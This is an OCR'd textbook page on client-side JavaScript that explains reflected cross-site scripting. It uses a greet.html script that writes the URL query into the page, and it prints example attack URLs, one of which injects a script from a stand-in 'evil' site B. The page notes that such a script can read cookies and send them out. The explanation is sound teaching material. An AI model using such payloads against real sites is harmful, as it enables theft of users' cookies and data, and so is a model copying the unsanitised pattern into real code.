 Client-Side
JavaScript
This two-line script uses window.location.search to obtain the portion of its own URL
that begins with ?. It uses document.write() to add dynamically generated content to
the document. This page is intended to be invoked with a URL like this:
http://www.example.com/greet.html?David
When used like this, it displays the text “Hello David”. But consider what happens
when it is invoked with this URL:
http://www.example.com/greet.html?%3Cscript%3Ealert('David')%3C/script%3E
With this URL, the script dynamically generates another script (%3C and %3E are codes
for angle brackets)! In this case, the injected script simply displays a dialog box, which
is relatively benign. But consider this case:
http://siteA/greet.html?name=%3Cscript src=siteB/evil.js%3E%3C/script%3E
Cross-site scripting attacks are so called because more than one site is involved. Site B
(or some other site C) includes a specially crafted link (like the one above) to site A that
injects a script from site B. The script evil.js is hosted by the evil site B, but it is now
embedded in site A, and it can do absolutely anything it wants with site A’s content. It
might deface the page or cause it to malfunction (such as by initiating one of the denial-
of-service attacks described in the next section). This would be bad for site A’s customer
relations. More dangerously, the malicious script can read cookies stored by site A
(perhaps account numbers or other personally identifying information) and send that
data back to site B. The injected script can even track the user’s keystrokes and send
that data back to site B.